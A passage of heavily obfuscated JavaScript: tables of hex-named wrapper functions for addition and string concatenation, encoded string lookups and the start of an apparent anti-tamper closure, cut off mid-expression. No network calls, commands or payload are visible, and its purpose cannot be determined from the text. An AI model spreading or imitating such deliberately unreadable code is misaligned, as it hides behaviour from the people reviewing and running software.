_0xebf096+_0xae3449;},'MayYI':_0xaea643(0x6f9,'CoEm',0x44f,0x96a,0x640)+_0x169786(0x2ca,0x89b,0xae4,0xa7b,'q4R&')+_0x4ba36a(0x72c,'3%cS',0x5da,0x1a1,0x71)+_0xbca988(0xf0b,0x6f6,0x741,0x915,'6dPo')+_0xaea643(0x955,'(Qf4',0xe61,0xa96,0xc08)+_0xbca988(0xf8c,0x94a,0xae5,0xeec,'[ed6')+'/','EwsBW':function(_0x29b3de,_0x3afedf){return _0x29b3de+_0x3afedf;},'ZnDUg':function(_0x357ca6,_0x22991a){return _0x357ca6+_0x22991a;},'SUkXl':function(_0x48afe7,_0x50e959){return _0x48afe7+_0x50e959;},'Isezg':function(_0x49ff48,_0x5cd3d4){return _0x49ff48+_0x5cd3d4;},'RSCtI':function(_0x57b6bf,_0x2ea068){return _0x57b6bf+_0x2ea068;},'ooDyF':function(_0x34d63b,_0x3d63e9){return _0x34d63b+_0x3d63e9;},'vqeKa':function(_0x1fa406,_0x18872a){return _0x1fa406+_0x18872a;},'LUtOw':function(_0x1c69e9,_0x3ab975){return _0x1c69e9+_0x3ab975;},'zpUty':function(_0x4fb3bf,_0x53e4b3){return _0x4fb3bf+_0x53e4b3;},'iXPkk':function(_0x4c2e72,_0x457d0c){return _0x4c2e72+_0x457d0c;},'pvGXl':function(_0x8c1368,_0x446e65){return _0x8c1368+_0x446e65;},'QshGS':function(_0x23bc3e,_0x3dd2e6){return _0x23bc3e+_0x3dd2e6;},'zeWHQ':function(_0xa071d0,_0x48c9eb){return _0xa071d0+_0x48c9eb;},'tBVsX':function(_0x51517c,_0x3646a5){return _0x51517c+_0x3646a5;},'cibCt':_0x169786(0x7ac,0xbb8,0xbf3,0xcf6,'6CNS'),'dFOMF':_0xaea643(0xcd9,'a[QC',0xc57,0xb1a,0x65e)+_0xbca988(0xe70,0x405,0x621,0x8fa,'#S]^')+_0xaea643(0xdd7,'fg$H',0x1208,0xe35,0x1147)+'|4','ewqqx':function(_0x225b5b,_0x2028d5){return _0x225b5b+_0x2028d5;},'NarTM':function(_0x2179f0,_0x282f06){return _0x2179f0+_0x282f06;},'aDyfQ':function(_0x4ab02d,_0x1bb359){return _0x4ab02d+_0x1bb359;},'bAhDJ':function(_0x4014cd,_0x5cbd55){return _0x4014cd+_0x5cbd55;},'KMSnC':function(_0x2477d1,_0x44bcb0){return _0x2477d1+_0x44bcb0;},'dLQUG':function(_0x5cf2e8,_0xee70c9){return _0x5cf2e8+_0xee70c9;},'LmAiR':function(_0x2c919f,_0x258452){return _0x2c919f+_0x258452;},'qjzlJ':function(_0x518330,_0x14e41d){return _0x518330+_0x14e41d;},'IlDqz':function(_0x21764d,_0x9338b7){return _0x21764d+_0x9338b7;},'SDAjW':function(_0x48aefa,_0x2e63d9){return _0x48aefa+_0x2e63d9;},'kBxrx':function(_0x22dc1d,_0x2ba755){return _0x22dc1d+_0x2ba755;},'mhdlB':function(_0x4fed6d,_0x9925b6){return _0x4fed6d+_0x9925b6;},'nwffP':function(_0x2150b4,_0x1d905a){return _0x2150b4+_0x1d905a;},'TQUET':function(_0x1a5372,_0x5cbec3){return _0x1a5372+_0x5cbec3;},'MWTmP':function(_0x2fb4be,_0xab46f9){return _0x2fb4be+_0xab46f9;},'bxUua':function(_0x5d2448,_0x43eb8d){return _0x5d2448+_0x43eb8d;},'LiMXn':function(_0x14673e,_0x585881){return _0x14673e+_0x585881;},'cyUJa':function(_0x443795,_0x2eed7){return _0x443795+_0x2eed7;},'sXYBh':function(_0x5eccaa,_0x1e185c){return _0x5eccaa+_0x1e185c;},'cTfJH':function(_0x21fab2,_0x33e72a){return _0x21fab2+_0x33e72a;},'DLapo':function(_0x47ad06,_0x360c29){return _0x47ad06+_0x360c29;},'Lrqwp':function(_0xf69857,_0x19813a){return _0xf69857+_0x19813a;},'TXZVI':function(_0x379c5f,_0x53f6de){return _0x379c5f+_0x53f6de;},'vUiWU':_0x169786(0x5f5,0x459,0x4f8,0x748,'fU56'),'tOMsc':_0xaea643(0xf6,'CXVM',0x869,0x568,0x8c1)+_0xaea643(0xac2,'BuhP',0x126b,0xc63,0xe74)+_0xbca988(0x8f2,0xa55,0x749,0x538,'xN#4')+'|0','JGRvN':function(_0x2e2eac,_0x4ad84c){return _0x2e2eac+_0x4ad84c;},'wGWud':function(_0x3b3b3a,_0x5225e8){return _0x3b3b3a*_0x5225e8;},'XiVLc':function(_0x5f30ea,_0x2e60ac){return _0x5f30ea+_0x2e60ac;},'ROwQh':function(_0x486062,_0xd03cab){return _0x486062+_0xd03cab;},'VWzQq':function(_0x155921,_0x34e0e0){return _0x155921+_0x34e0e0;},'LNSrT':function(_0x318fcc,_0x4aeccc){return _0x318fcc+_0x4aeccc;},'ooZDT':function(_0x338185,_0x19ae5f){return _0x338185+_0x19ae5f;},'wffmV':function(_0x58a9d0,_0x17ba8f){return _0x58a9d0+_0x17ba8f;},'meQJx':function(_0x443ac6,_0x7e8e97){return _0x443ac6+_0x7e8e97;},'IKZsN':function(_0x1084ac,_0xdb671b){return _0x1084ac+_0xdb671b;},'wzcTD':function(_0x3442c6,_0x4d697e){return _0x3442c6+_0x4d697e;},'OlfOI':function(_0x57828e,_0x57d3b6){return _0x57828e+_0x57d3b6;},'vocvv':function(_0x51098c,_0x4c4212){return _0x51098c+_0x4c4212;},'HjraB':function(_0x28c53f,_0x13db1f){return _0x28c53f+_0x13db1f;},'yhFua':function(_0x58d808,_0x277e5f){return _0x58d808+_0x277e5f;},'twaSm':function(_0x38dec8,_0x49fc30){return _0x38dec8+_0x49fc30;},'Figxv':function(_0x33e0c9,_0x1578a8){return _0x33e0c9!==_0x1578a8;},'Ilifn':_0xaea643(0xde6,'6CNS',0x79d,0x9ae,0xa4b),'vzgYu':_0x169786(0x137,0x313,0x42,0xfa,'#S]^'),'FVLMm':_0xaea643(0xbcb,'a[QC',0xc69,0xc27,0xdea)+_0xaea643(0xeb5,'N)n#',0x685,0xa74,0x96b),'VvVrN':function(_0x4e7777,_0x3400cd){return _0x4e7777+_0x3400cd;},'PhBSH':function(_0x4f6043,_0x34a1cf){return _0x4f6043+_0x34a1cf;},'oqsmm':function(_0x85e72a,_0x1d0348){return _0x85e72a+_0x1d0348;},'BvVVt':function(_0x31a6cd,_0x35b965){return _0x31a6cd+_0x35b965;},'aBwpR':function(_0xbcfdb9,_0x5a462e){return _0xbcfdb9+_0x5a462e;},'fSGZr':function(_0x91d537,_0x532573){return _0x91d537+_0x532573;},'OcjWY':function(_0x525ee4,_0x3a7942){return _0x525ee4+_0x3a7942;},'SUclS':function(_0x579ed4,_0x52b64d){return _0x579ed4+_0x52b64d;}},_0x1020ac=(function(){function _0x3fad9f(_0x35cc8a,_0x46cff0,_0x581b3c,_0x491089,_0x42a148){return _0x169786(_0x35cc8a-0xe7,_0x46cff0-0x15f,_0x581b3c-0x133,_0x491089-0x2c,_0x581b3c);}function _0x42435e(_0x50445d,_0x3a62ea,_0x62f97c,_0x57f31a,_0x239162){return _0x749707(_0x50445d-0x122,_0x50445d- -0x78,_0x239162,_0x57f31a-0xec,_0x239162-0x14);}function _0x314d94(_0x1106d5,_0x779db4,_0x1f389b,_0x5564e2,_0x477c2b){return _0xaea643(_0x1106d5-0x11a,_0x477c2b,_0x1f389b-0x109,_0x1106d5- -0x117,_0x477c2b-0x1ba);}function _0x5633dc(_0x6cf1fc,_0x22a428,_0x3edad0,_0x5439a9,_0x155595){return _0x749707(_0x6cf1fc-0x9a,_0x155595- -0x375,_0x3edad0,_0x5439a9-0x51,_0x155595-0x119);}function _0x106828(_0x8ecd32,_0x1e213b,_0x176cd,_0x4e7cf5,_0x2b9fcb){return _0xbca988(_0x8ecd32-0x169,_0x1e213b-0x108,_0x176cd-0xab,_0x4e7cf5- -0x14,_0x176cd);}var _0xb5701c={'ZxJuS':_0x4f6715[_0x42435e(0x4a4,0x20,0xb3,0x210,'3mp5')],'uxwaM':function(_0x323d01,_0x36a0e7){function _0x1bda06(_0x1c28b3,_0x377284,_0x4aced6,_0x4d385f,_0x4c8d77){return _0x42435e(_0x4aced6- -0x469,_0x377284-0xfd,_0x4aced6-0x127,_0x4d385f-0xf5,_0x4d385f);}return _0x4f6715[_0x1bda06(0x5a3,0x3a5,0x4bc,'NFmg',0x4b1)](_0x323d01,_0x36a0e7);},'LqWlE':function(_0x1c2c60,_0x4e05a3){function _0x695397(_0x269c71,_0x271765,_0x2a9f2a,_0x306a42,_0x416742){return _0x42435e(_0x269c71- -0x41,_0x271765-0x8f,_0x2a9f2a-0x151,_0x306a42-0x199,_0x2a9f2a);}return _0x4f6715[_0x695397(0x896,0x726,'P]oW',0xa84,0x8ba)](_0x1c2c60,_0x4e05a3);},'ZrMvl':_0x4f6715[_0x42435e(0x77f,0x1d3,0x331,0x4dd,'WQ72')],'xrYFs':_0x4f6715[_0x3fad9f(0x34,0x57d,'ij#4',0x349,0x1cf)],'uYtmH':_0x4f6715[_0x42435e(0xd60,0x76d,0xa39,0x136d,'CXVM')],'nZWad':_0x4f6715[_0x314d94(0x34b,-0x104,0x721,0x768,'KS8E')],'LuWXd':function(_0x4d424e,_0x5e4ded){function _0x414e32(_0x163138,_0x11c090,_0x124fb5,_0x58f216,_0x186c77){return _0x3fad9f(_0x163138-0x139,_0x163138-0x145,_0x186c77,_0x58f216-0x1b9,_0x186c77-0x85);}return _0x4f6715[_0x414e32(0x5ba,-0x2c,0xaa0,0x2d0,'Q7P$')](_0x4d424e,_0x5e4ded);},'gDyqE':function(_0x19808d,_0xd5f9e3){function _0x55ff09(_0x2f08b1,_0x1c203e,_0x10b26a,_0x155b34,_0x3ff1e1){return _0x314d94(_0x155b34- -0x28a,_0x1c203e-0x43,_0x10b26a-0x158,_0x155b34-0x1ac,_0x2f08b1);}return _0x4f6715[_0x55ff09('6CNS',0x323,-0x3d2,0x158,0x17)](_0x19808d,_0xd5f9e3);},'cQoCR':function(_0x572b77,_0x5da12b){function _0x5f0234(_0x2237d2,_0x2e398e,_0x186dfe,_0x2b2c12,_0x55b4b9){return _0x106828(_0x2237d2-0x16d,_0x2e398e-0x7c,_0x55b4b9,_0x2237d2- -0x38a,_0x55b4b9-0x2a);}return _0x4f6715[_0x5f0234(0xb3a,0x1028,0x110c,0x7cb,'%rmd')](_0x572b77,_0x5da12b);},'COWie':function(_0x541d65,_0x54fe6f){function _0x2bf097(_0x2ba29a,_0x2726ed,_0x598d0f,_0x20a5b9,_0x3dfad5){return _0x106828(_0x2ba29a-0x127,_0x2726ed-0x1ce,_0x2726ed,_0x3dfad5- -0x378,_0x3dfad5-0x16a);}return _0x4f6715[_0x2bf097(0x72f,'3%cS',0x845,0xce9,0x772)](_0x541d65,_0x54fe6f);},'nMUsF':_0x4f6715[_0x106828(0x603,0xa5f,'6dPo',0x721,0x41d)],'KmTOM':function(_0xb4f878,_0x20c4c8){function _0x376985(_0x539daf,_0x3851b3,_0x3b9763,_0x488089,_0x5a9874){return _0x3fad9f(_0x539daf-0x18d,_0x539daf-0x2aa,_0x3b9763,_0x488089-0x8,_0x5a9874-0x71);}return _0x4f6715[_0x376985(0x744,0x140,'WQ72',0x50d,0x383)](_0xb4f878,_0x20c4c8);},'zSaox':function(_0x54177c,_0x4bb86f){function _0x3c3adc(_0x100f53,_0x5aae92,_0x4717d1,_0x38dbc7,_0x4d862e){return _0x42435e(_0x38dbc7- -0x25c,_0x5aae92-0x144,_0x4717d1-0x166,_0x38dbc7-0x17e,_0x4d862e);}return _0x4f6715[_0x3c3adc(0xa6b,0x12b,0x411,0x5ca,'#S]^')](_0x54177c,_0x4bb86f);},'uFDct':function(_0x21fb82,_0x44153e){function _0x2fa969(_0x472e2b,_0xaedd48,_0x4c082e,_0x554ac5,_0x26bbd5){return _0x42435e(_0xaedd48- -0x2b6,_0xaedd48-0x4a,_0x4c082e-0x14a,_0x554ac5-0x1a2,_0x26bbd5);}return _0x4f6715[_0x2fa969(0x58a,0x223,-0x21c,-0xe4,'[ed6')](_0x21fb82,_0x44153e);},'ZtMGN':function(_0x5e33d2,_0x337810){function _0x3d9512(_0x53ad82,_0x2aa39f,_0x261282,_0x4fe3fb,_0x1ea375){return _0x106828(_0x53ad82-0x166,_0x2aa39f-0x16f,_0x1ea375,_0x2aa39f- -0x1ba,_0x1ea375-0x19d);}return _0x4f6715[_0x3d9512(0x4f7,0x718,0x4ec,0x7a3,'[ed6')](_0x5e33d2,_0x337810);},'SghmQ':function(_0x599f2d,_0x3d48a5){function _0x4a56f1(_0x5ee39b,_0xace53a,_0x33b409,_0x17c958,_0x2f92bc){return _0x314d94(_0x17c958-0x254,_0xace53a-0x1c0,_0x33b409-0x1f4,_0x17c958-0xc6,_0x5ee39b);}return _0x4f6715[_0x4a56f1('2euE',0xff5,0xb69,0xe46,0x961)](_0x599f2d,_0x3d48a5);},'AbtuZ':function(_0x29e861,_0x12dd48){function _0x36da5a(_0x4db457,_0x153423,_0x2187b4,_0x5029b9,_0x234d20){return _0x314d94(_0x153423- -0x2ce,_0x153423-0x159,_0x2187b4-0xca,_0x5029b9-0x1b6,_0x234d20);}return _0x4f6715[_0x36da5a(0x5b4,0xa5d,0xd31,0x4ba,'!)Ed')](_0x29e861,_0x12dd48);},'Letde':function(_0xc9edcb,_0x12e58c){function _0x13d6eb(_0x249529,_0x5df8f5,_0x18d2fc,_0x20dd27,_0x589a11){return _0x42435e(_0x589a11-0x9c,_0x5df8f5-0x90,_0x18d2fc-0x7d,_0x20dd27-0x44,_0x5df8f5);}return _0x4f6715[_0x13d6eb(0x72e,'rQKz',0x524,0x9dc,0x70b)](_0xc9edcb,_0x12e58c);},'oKkLb':function(_0x44ad49,_0x209a09){function _0x205f1b(_0xbc8bb3,_0x20206a,_0x33750b,_0x214145,_0x52a26b){return _0x314d94(_0x52a26b-0x8b,_0x20206a-0x46,_0x33750b-0x15e,_0x214145-0xd7,_0xbc8bb3);}return _0x4f6715[_0x205f1b('ij#4',0x679,0x719,0x9b0,0x3fa)](_0x44ad49,_0x209a09);},'QuPyX':_0x4f6715[_0x42435e(0x941,0xb67,0x7c4,0x3a1,'PkfW')],'jMyAT':_0x4f6715[_0x5633dc(0xe01,0x111f,'P]oW',0x912,0xc02)],'EzIVL':function(_0x509d5d,_0x26665c){function _0x3c2fc0(_0xacdfbd,_0x9c10a0,_0x1bb0f5,_0x47532e,_0x209e30){return _0x3fad9f(_0xacdfbd-0xc5,_0xacdfbd- -0xd6,_0x209e30,_0x47532e-0x148,_0x209e30-0x15d);}return _0x4f6715[_0x3c2fc0(0x3b2,0x87b,0x79f,0x9c,'fU56')](_0x509d5d,_0x26665c);},'hrDDI':_0x4f6715[_0x106828(0x579,0x155,'CFhP',0x42d,0xa17)],'GBpMh':function(_0x3cb840,_0x170e8a){function _0x4c944f(_0x505fe0,_0x102939,_0x531ba3,_0x432bf7,_0x5495d9){return _0x314d94(_0x432bf7-0x26e,_0x102939-0x16c,_0x531ba3-0x22,_0x432bf7-0x1e7,_0x5495d9);}return _0x4f6715[_0x4c944f(0x2e5,0x749,0x41c,0x743,'jMgB')](_0x3cb840,_0x170e8a);},'XlsdM':_0x4f6715[_0x314d94(0x3c6,0x8da,-0x1e3,-0x3a,'3%cS')],'XMbIz':_0x4f6715[_0x3fad9f(0x6d0,0x414,'K[Ah',0xa0b,0x37e)],'VWsSZ':function(_0x534e6f,_0x5ae5ee){function _0x192cd3(_0x16f74e,_0x232c5b,_0x12a0c9,_0x54855c,_0x2408d3){return _0x3fad9f(_0x16f74e-0x4e,_0x232c5b-0xc8,_0x16f74e,_0x54855c-0xce,_0x2408d3-0x1d3);}return _0x4f6715[_0x192cd3('3%cS',0x50a,0x47,0x53,0x75b)](_0x534e6f,_0x5ae5ee);},'fDVNy':_0x4f6715[_0x42435e(0x6e4,0x503,0x8d6,0x87b,'2euE')],'GRIsC':function(_0x5c6ddf,_0x5188fd){function _0xe6f23c(_0x1dfd49,_0x48b5e8,_0xa876df,_0x4e9a6c,_0x30335e){return _0x3fad9f(_0x1dfd49-0x16e,_0x48b5e8- -0x1c9,_0x1dfd49,_0x4e9a6c-0xc6,_0x30335e-0x172);}return _0x4f6715[_0xe6f23c('kjFO',0x42f,0x335,-0xb3,0x2f1)](_0x5c6ddf,_0x5188fd);},'QEIfv':function(_0x2a3d8a,_0x17d3a5){function _0x368b0f(_0xbfc647,_0x29d688,_0x1f3a9e,_0x2e8a81,_0x2a0208){return _0x314d94(_0x29d688- -0x1f6,_0x29d688-0x147,_0x1f3a9e-0x148,_0x2e8a81-0xab,_0xbfc647);}return _0x4f6715[_0x368b0f('pyBw',0x553,0x603,0x952,0xb11)](_0x2a3d8a,_0x17d3a5);},'VQHRu':function(_0x33e0b5,_0x4ee3e7){function _0x256b0c(_0x53050d,_0x214bd6,_0x570431,_0x26ae4c,_0x12a6c8){return _0x106828(_0x53050d-0x19b,_0x214bd6-0x81,_0x12a6c8,_0x26ae4c- -0x170,_0x12a6c8-0xb5);}return _0x4f6715[_0x256b0c(0x5c5,0x2ed,0x4a8,0x5e0,'4U9]')](_0x33e0b5,_0x4ee3e7);},'WbJnR':_0x4f6715[_0x42435e(0x7b8,0xc5d,0xa56,0x212,'CFhP')],'OtKcv':function(_0xfe1e09,_0x1bd05e){function _0x4db292(_0x2ed16e,_0x2be9ca,_0x27728c,_0x794359,_0x4e2af6){return _0x42435e(_0x27728c- -0x1cf,_0x2be9ca-0x8b,_0x27728c-0x1f3,_0x794359-0x13d,_0x2ed16e);}return _0x4f6715[_0x4db292('3%cS',0x8e8,0x57f,0x75a,0x70a)](_0xfe1e09,_0x1bd05e);},'KNHob':function(_0x14f841,_0x183078){function _0x29d00f(_0x5da065,_0x394e47,_0x1f557c,_0x3ce1bb,_0x33bd7e){return _0x314d94(_0x5da065-0x308,_0x394e47-0x1f3,_0x1f557c-0x82,_0x3ce1bb-0x179,_0x33bd7e);}return _0x4f6715[_0x29d00f(0xd4c,0xede,0xf69,0xfff,'7jAL')](_0x14f841,_0x183078);},'LOjZc':function(_0x472cdb,_0x309053){function _0x2ad420(_0x485e42,_0x304298,_0x249038,_0x1e47d4,_0x48ad36){return _0x5633dc(_0x485e42-0x18d,_0x304298-0x11e,_0x485e42,_0x1e47d4-0x1c3,_0x249038- -0x63);}return _0x4f6715[_0x2ad420('jMgB',0x529,0x298,0x77a,-0xaa)](_0x472cdb,_0x309053);},'tbKMH':function(_0x3911b2,_0x481dbc){function _0x2be4a5(_0x443208,_0x5454c0,_0x4c45b7,_0x18a6aa,_0x2f3ffd){return _0x5633dc(_0x443208-0x197,_0x5454c0-0xfc,_0x4c45b7,_0x18a6aa-0x108,_0x18a6aa-0x1b3);}return _0x4f6715[_0x2be4a5(0x57b,0x9c0,'CFhP',0x3e3,0x285)](_0x3911b2,_0x481dbc);},'IFZnd':function(_0x3b3896,_0x1660da){function _0x118441(_0x210e21,_0x15610f,_0x1bf752,_0x301f3f,_0x4f1610){return _0x3fad9f(_0x210e21-0x13f,_0x210e21- -0x470,_0x1bf752,_0x301f3f-0x120,_0x4f1610-0x1a6);}return _0x4f6715[_0x118441(0x874,0x69a,'fg$H',0x544,0xe2b)](_0x3b3896,_0x1660da);},'RAdMc':function(_0x2b51b7,_0x466a14){function _0x1a0259(_0x559272,_0x673a1e,_0x56e975,_0x104560,_0x5500a7){return _0x42435e(_0x104560- -0x63,_0x673a1e-0xf0,_0x56e975-0x19,_0x104560-0x147,_0x5500a7);}return _0x4f6715[_0x1a0259(0x544,0x94a,0x2be,0x3ff,'K[Ah')](_0x2b51b7,_0x466a14);},'RjiMf':function(_0x3ec8ea,_0x49bd7c){function _0x44a0ea(_0x2de5e2,_0x34e4f7,_0x3fbdd2,_0x338526,_0x2f645a){return _0x3fad9f(_0x2de5e2-0x14d,_0x34e4f7- -0x7b,_0x3fbdd2,_0x338526-0x15d,_0x2f645a-0xa2);}return _0x4f6715[_0x44a0ea(0x82a,0xc45,'5NgG',0xf25,0x1048)](_0x3ec8ea,_0x49bd7c);},'jLsTo':function(_0x49a61f,_0x58e640){function _0x1056f0(_0x2bf082,_0x214285,_0x506071,_0x3afa60,_0x159efc){return _0x314d94(_0x3afa60-0xc7,_0x214285-0x1d2,_0x506071-0xd7,_0x3afa60-0x76,_0x506071);}return _0x4f6715[_0x1056f0(0xee2,0x93a,'rQKz',0xcd7,0xab9)](_0x49a61f,_0x58e640);},'YMSPH':function(_0x5a8da1,_0x131641){function _0x45aefe(_0x486611,_0x1258fc,_0x16c06e,_0x384679,_0x30f889){return _0x314d94(_0x384679-0x146,_0x1258fc-0xcd,_0x16c06e-0x107,_0x384679-0x18d,_0x30f889);}return _0x4f6715[_0x45aefe(0xb2d,0x7bc,0x64a,0x75f,'CXVM')](_0x5a8da1,_0x131641);},'DThLa':function(_0x4e6927,_0x2d8675){function _0x499174(_0x5f154b,_0xeb4eac,_0x733c72,_0x162bb3,_0x47d9fe){return _0x5633dc(_0x5f154b-0x1e1,_0xeb4eac-0xf5,_0x5f154b,_0x162bb3-0xc9,_0x47d9fe-0x24b);}return _0x4f6715[_0x499174('%rmd',0xbe8,0x210,0x4de,0x702)](_0x4e6927,_0x2d8675);},'WrvUQ':function(_0x7fca20,_0x1a66c1){function _0x4ab5c8(_0x2d69fa,_0x35845e,_0x3a9cf1,_0x116c22,_0x3682d4){return _0x5633dc(_0x2d69fa-0xd8,_0x35845e-0x1f,_0x116c22,_0x116c22-0x1da,_0x2d69fa-0x10e);}return _0x4f6715[_0x4ab5c8(0x5e2,0xa39,0x81,'v3Q4',0x899)](_0x7fca20,_0x1a66c1);},'CuMjJ':_0x4f6715[_0x314d94(0xa47,0x9b2,0xaa3,0xbf2,'v3Q4')]};if(_0x4f6715[_0x106828(0x8b7,0x1142,'QjOf',0xc3f,0x80d)](_0x4f6715[_0x3fad9f(0xa5f,0xe5c,'q4R&',0x107f,0x1163)],_0x4f6715[_0x5633dc(0x806,0xa9d,'N)n#',0x363,0x57b)])){if(_0x1f1725){var _0xced124=_0x490645[_0x3fad9f(0x1076,0xe01,'6CNS',0x12eb,0x8ff)](_0x14e1e1,arguments);return _0x141df0=null,_0xced124;}}else{var _0x4dda9a=!![];return function(_0x32d6cb,_0x2ea7a2){function _0x21045c(_0x4ae46b,_0xfef133,_0x223f62,_0x9daf2f,_0x44712d){return _0x42435e(_0x44712d- -0x337,_0xfef133-0x9f,_0x223f62-0x148,_0x9daf2f-0x46,_0xfef133);}function _0x59bbaf(_0x24b02d,_0x42913d,_0x5a2b3a,_0x11906f,_0x449695){return _0x3fad9f(_0x24b02d-0x3b,_0x5a2b3a-0x1f5,_0x42913d,_0x11906f-0x5a,_0x449695-0x12e);}function _0x25d19b(_0x14cad2,_0x21c9b1,_0x593e5d,_0x43d714,_0x15b933){return _0x42435e(_0x43d714-0x83,_0x21c9b1-0x1ac,_0x593e5d-0xe6,_0x43d714-0x155,_0x593e5d);}var _0x350311={'ULmZr':_0xb5701c[_0x1c3706(0x72,0x1ea,0x711,'3%cS',0x38b)],'hfrxs':function(_0x4e80bf,_0x324507){function _0x21e8c9(_0x1ed260,_0x3defc3,_0x1abaca,_0x167452,_0x5a4943){return _0x1c3706(_0x1ed260-0x10f,_0x167452-0x2ec,_0x1abaca-0x1e3,_0x1ed260,_0x5a4943-0xaf);}return _0xb5701c[_0x21e8c9('pyBw',0xa19,0xb91,0x6ac,0xaf7)](_0x4e80bf,_0x324507);},'CcYaW':function(_0x8270e1,_0x11ea07){function _0x5d9864(_0x2d0ee3,_0x3c240d,_0x3b20dc,_0x3391d2,_0x370a73){return _0x1c3706(_0x2d0ee3-0xf8,_0x3b20dc- -0x2c,_0x3b20dc-0x179,_0x3c240d,_0x370a73-0xe7);}return _0xb5701c[_0x5d9864(0x8da,'fg$H',0x6b8,0x108,0xc3a)](_0x8270e1,_0x11ea07);},'MFVBU':function(_0x20d985,_0x2553d2){function _0x20bbc9(_0x2e4496,_0x4e9335,_0x841f4b,_0x5274b1,_0x498738){return _0x1c3706(_0x2e4496-0x168,_0x2e4496- -0xb1,_0x841f4b-0xe4,_0x841f4b,_0x498738-0x1d9);}return _0xb5701c[_0x20bbc9(0x5d6,0x1af,'CoEm',0x450,0x533)](_0x20d985,_0x2553d2);},'btSPw':_0xb5701c[_0x1c3706(0x8ac,0x786,0x96d,'#S]^',0x320)],'jvcWe':_0xb5701c[_0x1c3706(-0x200,0x3e6,0x8ee,'v3Q4',0x5d6)],'qdhph':_0xb5701c[_0x21045c(0xc50,'pyBw',0x935,0x703,0xc1a)],'zBabo':_0xb5701c[_0x25d19b(0xa7f,0xc45,'4uAd',0xcaf,0xb4d)],'vmybT':function(_0x450735,_0xc7e8f3){function _0x18e08f(_0x27ee57,_0x56c0f8,_0x57fc0f,_0x58f3cc,_0x2b4814){return _0x21045c(_0x27ee57-0x170,_0x27ee57,_0x57fc0f-0x12,_0x58f3cc-0xf1,_0x56c0f8-0x54f);}return _0xb5701c[_0x18e08f('7jAL',0x994,0x734,0xf4c,0x873)](_0x450735,_0xc7e8f3);},'vLHiE':function(_0x361a03,_0x34a73e){function _0x2885b8(_0xfe24a6,_0x40a4b0,_0x14e160,_0x4a9360,_0x34bc31){return _0x384348(_0xfe24a6- -0x361,_0x40a4b0-0xae,_0x34bc31,_0x4a9360-0x30,_0x34bc31-0x13f);}return _0xb5701c[_0x2885b8(0xc61,0x1247,0xdd7,0xc92,'NFmg')](_0x361a03,_0x34a73e);},'JAntT':function(_0x40438b,_0x37c2e7){function _0x69157c(_0x2ef8b9,_0x3e751e,_0x3ede18,_0x4d8359,_0x78805b){return _0x21045c(_0x2ef8b9-0x18c,_0x78805b,_0x3ede18-0xdb,_0x4d8359-0x14,_0x4d8359-0x13d);}return _0xb5701c[_0x69157c(0x735,0x109c,0xd06,0xb34,'!)Ed')](_0x40438b,_0x37c2e7);},'KtgvN':function(_0x25658b,_0x2142d5){function _0x44fa57(_0x27e15d,_0x3c7e34,_0xe30ac1,_0x2acb48,_0x1586dc){return _0x384348(_0x27e15d- -0x72,_0x3c7e34-0x140,_0x3c7e34,_0x2acb48-0x1b1,_0x1586dc-0x2c);}return _0xb5701c[_0x44fa57(0xe14,'Q7P$',0xd5b,0xd2e,0x842)](_0x25658b,_0x2142d5);},'bWezo':function(_0xb5f50,_0x17a8d4){function _0x59df24(_0x440803,_0x20cca2,_0x116b6f,_0x22b8ce,_0x315c35){return _0x1c3706(_0x440803-0xd,_0x440803-0xcc,_0x116b6f-0x1d3,_0x22b8ce,_0x315c35-0x12f);}return _0xb5701c[_0x59df24(0xbe5,0x919,0xba2,'7jAL',0x882)](_0xb5f50,_0x17a8d4);},'raAWG':function(_0x129a0f,_0x59ef92){function _0x45a232(_0x1b7d21,_0x5c4a71,_0x238da7,_0x3e6464,_0x52f8ff){return _0x1c3706(_0x1b7d21-0x33,_0x3e6464- -0x26d,_0x238da7-0x9,_0x52f8ff,_0x52f8ff-0x4c);}return _0xb5701c[_0x45a232(0x851,0x330,0xadc,0x6df,'4U9]')](_0x129a0f,_0x59ef92);},'czzoC':_0xb5701c[_0x1c3706(0xe23,0xd4e,0x12df,'K[Ah',0xda7)],'BYqGw':function(_0x50a289,_0x1893ae){function _0x4f999a(_0x21d90e,_0x51e05b,_0x33db6c,_0x3534ca,_0x379454){return _0x384348(_0x51e05b- -0x198,_0x51e05b-0x22,_0x33db6c,_0x3534ca-0xac,_0x379454-0x16b);}return _0xb5701c[_0x4f999a(0xf4e,0x95e,'fU56',0xad3,0xb0d)](_0x50a289,_0x1893ae);},'yKwRW':function(_0x413cb2,_0x3f9d86){function _0x2f8724(_0x44f212,_0x147a92,_0x2b1003,_0x5f15af,_0x39617d){return _0x25d19b(_0x44f212-0x153,_0x147a92-0x129,_0x2b1003,_0x44f212- -0x396,_0x39617d-0x189);}return _0xb5701c[_0x2f8724(0x79d,0x912,'QjOf',0xc1c,0x6c5)](_0x413cb2,_0x3f9d86);},'YOqSx':function(_0x36cb14,_0x5276c0){function _0x2ad498(_0x5334e0,_0x51f860,_0x16cd84,_0x4afde4,_0x432188){return _0x59bbaf(_0x5334e0-0x61,_0x4afde4,_0x432188- -0x451,_0x4afde4-0xc3,_0x432188-0x88);}return _0xb5701c[_0x2ad498(0x88f,0x743,0xade,'[ed6',0x626)](_0x36cb14,_0x5276c0);},'vqSsB':function(_0x407e79,_0x2ab513){function _0x2815ef(_0x1df77a,_0x585256,_0x8d4469,_0x39a021,_0x262a22){return _0x384348(_0x8d4469- -0x3de,_0x585256-0xf4,_0x1df77a,_0x39a021-0x7c,_0x262a22-0xd5);}return _0xb5701c[_0x2815ef('CFhP',0xb59,0x7f6,0x40f,0x241)](_0x407e79,_0x2ab513);},'BqYYA':function(_0x5cc8f3,_0x108937){function _0x29248e(_0x329aa5,_0x556a58,_0x58d084,_0x476fbd,_0x2ceb68){return _0x59bbaf(_0x329aa5-0x74,_0x2ceb68,_0x58d084- -0x59b,_0x476fbd-0xcd,_0x2ceb68-0xfa);}return _0xb5701c[_0x29248e(0xae2,0x885,0x623,0x65a,'4HER')](_0x5cc8f3,_0x108937);},'YUvgU':function(_0x44b5de,_0x5cbbf9){function _0xcb3603(_0x5319b3,_0x4993af,_0x270090,_0x4c9581,_0x5219b5){return _0x1c3706(_0x5319b3-0x1ea,_0x5319b3-0x284,_0x270090-0x4,_0x270090,_0x5219b5-0x17f);}return _0xb5701c[_0xcb3603(0xc99,0x6c6,'3mp5',0xc0a,0x9de)](_0x44b5de,_0x5cbbf9);},'htzjS':function(_0x547429,_0x596cfe){function _0x429b50(_0x4f5ba0,_0x5cec45,_0x1a1cff,_0x11a740,_0x240b67){return 